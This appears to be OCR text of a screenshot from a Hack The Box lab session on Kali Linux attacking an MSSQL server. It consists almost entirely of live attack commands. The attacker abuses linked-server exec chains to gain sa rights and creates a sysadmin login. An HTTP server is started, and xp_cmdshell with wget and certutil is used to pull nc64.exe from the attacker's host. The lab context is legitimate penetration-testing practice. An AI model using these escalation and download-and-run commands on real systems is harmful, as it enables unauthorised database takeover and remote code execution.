 File Machine View Input Devices Help
Applications Places Jan 10 07:09
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
NULL
SQL (carrot  dbo@master)> xp_cmdshell wget -usebasicparsing http://10.10.14.8/nc64.exe -outfile C:\Temp\nc64.exe
output
------------------------------------------------------------
'wget' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL (carrot  dbo@master)> xp_cmdshell certutil.exe -urlcache -f http://10.10.14.8/nc64.exe C:\Temp\nc64.exe
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
SQL (carrot  dbo@master)> xp_cmdshell whoami